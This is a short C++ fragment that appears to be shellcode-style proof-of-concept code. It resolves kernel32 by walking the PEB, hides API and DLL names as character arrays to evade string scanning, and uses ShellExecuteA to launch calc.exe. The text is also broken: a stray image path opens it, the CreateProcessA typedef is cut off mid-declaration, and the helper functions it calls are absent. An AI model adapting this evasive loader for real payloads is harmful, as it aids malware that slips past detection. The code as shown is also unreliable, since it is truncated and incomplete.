 using tpdCreateProcessA = BOOL ( WINAPI* ) ( LPCSTR lpApplicationName, LPSTR lpCommandLine, LPSECURITY_ATTRIBUTES lpProcessAttributes, LPSECURITY_ATTRIBUTES lpThreadAttributes, BOOL bInheritHandle
using tpdLoadLibraryA = HMODULE ( WINAPI* ) ( LPCSTR );
using tpdShellExecuteA = HINSTANCE ( WINAPI* )( HWND, LPCSTR, LPCSTR, LPCSTR, LPCSTR, INT );
extern "C" int _KeowuMain(void) {
wchar_t wchKernel32[] = { 'k','e','r','n','e','l','3','2','.','d','l','l',0 };
char chLoadLibraryA[] = { 'L','o','a','d','L','i','b','r','a','r','y','A',0 };
char chShell32[] = { 's','h','e','l','l','3','2','.','d','l','l',0 };
char chShellExecuteA[] = { 'S','h','e','l','l','E','x','e','c','u','t','e','A',0 };
char chCmd[] = { 'c','a','l','c','.','e','x','e',0 };
char chOpen[] = { 'o', 'p', 'e', 'n', 0 };
auto kernel32Base = module_from_peb(wchKernel32);
auto pLoadLibraryA = reinterpret_cast<tpdLoadLibraryA>(GetFunctionAddressByName(kernel32Base, chLoadLibraryA));
auto shell32Base = pLoadLibraryA(chShell32);
if (!shell32Base) return -1;
auto pShellExecuteA = reinterpret_cast<tpdShellExecuteA>(GetFunctionAddressByName(reinterpret_cast<uintptr_t>(shell32Base), chShellExecuteA));
pShellExecuteA(NULL, chOpen, chCmd, NULL, NULL, SW_SHOWNORMAL);
return 0;
}